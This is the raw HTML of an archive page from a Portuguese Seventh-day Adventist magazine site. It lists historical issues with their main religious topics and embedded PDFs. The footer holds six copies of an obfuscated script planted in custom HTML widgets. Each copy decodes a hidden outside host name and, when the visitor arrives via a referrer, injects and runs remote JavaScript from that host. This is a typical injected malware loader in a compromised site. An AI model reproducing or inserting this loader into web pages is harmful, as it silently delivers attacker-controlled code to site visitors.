<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Temas Principais</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Quem era Jesus? </h3>



<p> A divindade de Jesus.</p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Porque sou vegetariano?</h3>



<p> A Igreja Adventista e os hábitos saudáveis da alimentação. </p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">O tormento eterno</h3>



<p>Compreensão bíblica do tema.</p>



<h3 class="wp-block-heading">O culto como ato sublime de alimentação </h3>



<p>Culto e adoração.</p>



<h3 class="wp-block-heading">O Reino de Deus está entre nós</h3>



<p>Jesus demonstrou o que acontece quando Deus reina.</p>



<h3 class="wp-block-heading"></h3>



<p></p>



<p></p>



<h3 class="wp-block-heading"></h3>



<p></p>



<h3 class="wp-block-heading"></h3>



<p></p>



<h3 class="wp-block-heading"></h3>



<p></p>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2021/11/RA_02_2008.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA_02_2008<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<h3 class="wp-block-heading"></h3>



<p></p>



<p>.</p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"></h3>



<p></p>
</div></div>

		
	</div>
	</article><article id="post-4321" class="post-4321 post type-post status-publish format-standard hentry category-505 tag-apostasia tag-divindade-de-jesus tag-noticias tag-sabado">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/janeiro-1963/" title="Edição | Janeiro 1963">Edição | Janeiro 1963</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<h3 class="wp-block-heading">Um olhar sobre o passado e um olhar sobre o futuro </h3>



<p>Atualidade e progresso da Obra</p>



<h3 class="wp-block-heading">A Divindade de Cristo</h3>



<p>À luz das Sagradas Escrituras</p>



<h3 class="wp-block-heading">Livrai-vos dos falsos profetas</h3>



<p>Distorções dos ensinos bíblicos</p>



<h3 class="wp-block-heading">O Santo Sábado do Senhor</h3>



<p>Sábado</p>



<h3 class="wp-block-heading">Notícias do Campo</h3>



<p>Algarve, Angra, Cabo Verde, Moçambique, </p>



<p> </p>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2022/03/RA-1963-196.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA-1963-196<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<p></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>

		
	</div>
	</article><article id="post-4313" class="post-4313 post type-post status-publish format-standard hentry category-501 tag-cabo-verde tag-colportagem tag-divindade-de-jesus tag-leigos tag-noticias tag-santificacao tag-unidade-da-igreja tag-vida-transformada">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/setembro-1962/" title="Edição | Setembro 1962">Edição | Setembro 1962</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<h3 class="wp-block-heading"><strong>A túnica inconsútil de Jesus</strong> </h3>



<p>Tentação da desunião na Igreja</p>



<h3 class="wp-block-heading"><strong>As publicações na finalização da Obra de Deus</strong></h3>



<p>Colportagem em Portugal</p>



<h3 class="wp-block-heading"><strong>“Quando…”, “Então…”</strong></h3>



<p>Aviso divino</p>



<h3 class="wp-block-heading"><strong>Os leigos e a projeção do seu trabalho</strong></h3>



<p>Evangelismo leigo</p>



<h3 class="wp-block-heading"><strong>A Divindade de Cristo</strong></h3>



<p>À Luz das Sagradas Escrituras</p>



<h3 class="wp-block-heading"><strong>“Desce à casa do oleiro”</strong></h3>



<p>Transformação e santificação</p>



<h3 class="wp-block-heading"><strong>Notícias do Campo</strong></h3>



<p> Canelas, Açores, Moçambique, História do Adventismo em Cabo Verde, Coimbra, Figueira da Foz, Seixal, </p>



<p> </p>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2022/03/RA-1962-192.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA-1962-192<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<p></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>

		
	</div>
	</article><article id="post-2369" class="post-2369 post type-post status-publish format-standard hentry category-222 tag-adventismo tag-divindade-de-jesus tag-historicidade-de-jesus tag-noticias tag-profecia">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/marcoabril-1944/" title="Edição | Março e Abril 1944">Edição | Março e Abril 1944</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-4 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Temas Principais</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Historicidade de Jesus</h3>



<p>Provas históricas de Jesus Cristo.</p>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">As profecias messiânicas</h3>



<p>Cumprimento profético.</p>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">A divindade de Cristo.</h3>



<p>Jesus e a Divindade.</p>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2021/11/RA-1944-22.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA-1944-22<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<h3 class="wp-block-heading">Notícias do Campo</h3>



<p>S. Tomé, Saúde e lar, Colportagem, Evangelismo</p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>

		
	</div>
	</article><article id="post-1994" class="post-1994 post type-post status-publish format-standard hentry category-148 tag-apocalipse tag-divindade-de-jesus tag-doutrina tag-fe tag-profecia tag-segunda-vinda-de-jesus tag-trindade">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/maiojunho-1943/" title="Edição | Maio e Junho 1943">Edição | Maio e Junho 1943</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-5 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Temas Principais</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Que doutrina, que credo é este?</h3>



<p>Doutrinas Adventistas</p>



<p><strong>Como fortificar a fé?</strong></p>



<p>Alimento espiritual</p>



<p><strong>Cremos em Deus</strong></p>



<p>Trindade</p>



<p><strong>A divindade de Jesus Cristo</strong></p>



<p>Doutrina de Cristo</p>



<p><strong>Segunda Vinda de Cristo</strong></p>



<p>Doutrina</p>



<p><strong>Uma interpretação de Apocalipse 13</strong></p>



<p>Profecia</p>



<p></p>



<p></p>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"></h3>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"></h3>



<p></p>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2021/11/RA-1943-17.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA-1943-17<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<h3 class="wp-block-heading"></h3>



<p></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"></h3>
</div></div>

		
	</div>
	</article></div>

	</div>
</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-6" class="widget eltdf-footer-column-1 widget_text"><h6 class="eltdf-footer-widget-title">A Revista</h6>			<div class="textwidget"><p>A Revista Adventista, Órgão da Igreja Adventista do Sétimo Dia em Portugal, é publicada mensalmente pela União Portuguesa dos Adventistas do Sétimo Dia desde 1940 e editada pela Publicadora SerVir, S. A..</p>
</div>
		</div><div id="custom_html-113" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
		<div id="recent-posts-5" class="widget eltdf-footer-column-2 widget_recent_entries">
		<h6 class="eltdf-footer-widget-title">Edições anteriores</h6>
		<ul>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-janeiro-2026/">Edição | Janeiro 2026</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-dezembro-2025/">Edição | Dezembro 2025</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-novembro-2025/">Edição | Novembro 2025</a>
									</li>
					</ul>

		</div><div id="custom_html-114" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-5" class="widget eltdf-footer-column-3 widget_text"><h6 class="eltdf-footer-widget-title">Contacte-nos</h6>			<div class="textwidget"><p><strong>Telefone:</strong> 219 626 200</p>
<p><strong>Email:</strong> assinaturas@pservir.pt</p>
<p>&nbsp;</p>
</div>
		</div><div id="custom_html-115" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-118" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-117" class="widget_text widget eltdf-footer-text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-119" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-embed-pdf-4.4.1.css?ver=4.4.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-4.wp-container-core-columns-is-layout-4{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-5.wp-container-core-columns-is-layout-5{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.revistaadventista.pt\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.5.7" id="ScrollToPlugin.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.5.7" id="TweenLite.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.5.7" id="fluidvids.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.5.7" id="jquery.appear.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.5.7" id="jquery.easing.1.3.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.5.7" id="jquery.flexslider-min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.5.7" id="jquery.infinitescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.5.7" id="jquery.isotope.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.5.7" id="jquery.nicescroll.min.js-js"></script>
